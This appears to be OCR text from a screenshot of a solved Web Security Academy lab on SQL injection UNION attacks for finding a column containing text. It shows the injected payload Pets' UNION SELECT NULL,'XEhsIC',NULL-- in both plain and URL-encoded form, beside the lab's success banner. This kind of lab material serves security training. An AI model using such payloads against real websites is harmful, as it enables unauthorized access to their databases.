 Pets'+UNION+SELECT+NULL,'XEhsIC',NULL--
WEB SECURITY
ACADEMY
SQL injection UNION
attack, finding a column
containing text
Back to lab description
LAB Solve
Congratulations, you solved the lab!
Share your skills!
Contin
Ac
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,'XEhsIC',NULL--